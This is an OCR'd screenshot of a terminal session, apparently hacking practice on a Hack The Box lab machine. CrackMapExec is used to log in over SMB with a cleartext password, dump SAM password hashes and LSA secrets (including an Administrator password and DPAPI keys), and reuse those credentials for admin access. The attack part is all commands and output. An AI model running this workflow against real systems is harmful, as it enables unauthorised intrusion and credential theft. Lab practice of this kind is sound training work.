 EO - VMware Workstation
File Edit View VM Tabs Help
EO
09:01 PM Tiled Pistole Nella Fendi 3 KB/s 3 KB/s 100% NON
~ cd Practicas/HTB/nmap
~/Practicas/HTB/nmap bat Ports -l java
~/Practicas/HTB/nmap crackmapexec smb 10.10.10.236 -u 'raptor' -p 'Rrap12$%' took 14m 36s
SMB 10.10.10.236 445 TOOLBOX [*] Windows 10.0 Build 17763 x64 (name:TOOLBOX) (domain:Toolbox) (signing:False) (SMBv1:False)
SMB 10.10.10.236 445 TOOLBOX [+] Toolbox\raptor:Rrap12$% (Pwn3d!)
~/Practicas/HTB/nmap crackmapexec smb 10.10.10.236 -u 'raptor' -p 'Rrap12$%' --sam took 6s
SMB 10.10.10.236 445 TOOLBOX [*] Windows 10.0 Build 17763 x64 (name:TOOLBOX) (domain:Toolbox) (signing:False) (SMBv1:False)
SMB 10.10.10.236 445 TOOLBOX [+] Toolbox\raptor:Rrap12$% (Pwn3d!)
SMB 10.10.10.236 445 TOOLBOX [+] Dumping SAM hashes
SMB 10.10.10.236 445 TOOLBOX Administrator:500:aad3b435b51404eeaad3b435b51404ee:0a11cc50e456033d861a62e79820e6d2:::
SMB 10.10.10.236 445 TOOLBOX Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.236 445 TOOLBOX DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.236 445 TOOLBOX WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.236 445 TOOLBOX Tony:1001:aad3b435b51404eeaad3b435b51404ee:72e73c68ce0834d7264586db06835911:::
SMB 10.10.10.236 445 TOOLBOX sshd:1002:aad3b435b51404eeaad3b435b51404ee:580b7a5fd0b7529dee04a5366170b50f:::
SMB 10.10.10.236 445 TOOLBOX raptor:1003:aad3b435b51404eeaad3b435b51404ee:2978b963010c4ee776bfd5ed2bda1192:::
SMB 10.10.10.236 445 TOOLBOX [+] Added 7 SAM hashes to the database
~/Practicas/HTB/nmap crackmapexec smb 10.10.10.236 -u 'raptor' -p 'Rrap12$%' --lsa took 50s
SMB 10.10.10.236 445 TOOLBOX [*] Windows 10.0 Build 17763 x64 (name:TOOLBOX) (domain:Toolbox) (signing:False) (SMBv1:False)
SMB 10.10.10.236 445 TOOLBOX [+] Toolbox\raptor:Rrap12$% (Pwn3d!)
SMB 10.10.10.236 445 TOOLBOX [+] Dumping LSA secrets
SMB 10.10.10.236 445 TOOLBOX TOOLBOX\Administrator:xrfgcwtyjhv46cjh5yjDF5
SMB 10.10.10.236 445 TOOLBOX dpapi_machinekey:0xbc90d5e84ec47ce2ac6e9809625d9e109feb406b
dpapi_userkey:0x88a6c42f2e3cd44268752ea542ca57b4fa5b4f0f
SMB 10.10.10.236 445 TOOLBOX NL$KM:e1865c009700d780727ff520d6791e390f7d67c2b6729822473fa3fcd6d57f323272ab8b8615a6f7d6c42007e414e073d2d8859860f4ac64e95098a
SMB 10.10.10.236 445 TOOLBOX [+] Dumped 3 LSA secrets to /home/raptor/.cme/logs/TOOLBOX_10.10.10.236_2023-07-18_205906.secrets and /home/raptor/.cme/logs/ hed
~/Practicas/HTB/nmap crackmapexec smb 10.10.10.236 -u 'administrator' -p 'xrfgcwtyjhv46cjh5yjDF5' ook 1m 21s
SMB 10.10.10.236 445 TOOLBOX [*] Windows 10.0 Build 17763 x64 (name:TOOLBOX) (domain:Toolbox) (signing:False) (SMBv1:False)
SMB 10.10.10.236 445 TOOLBOX [+] Toolbox\administrator:xrfgcwtyjhv46cjh5yjDF5 (Pwn3d!)
~/Practicas/HTB/nmap took 6s
(99+)RaptorAtacking (@raptorh...
To direct input to this VM, click inside or press Ctrl+G.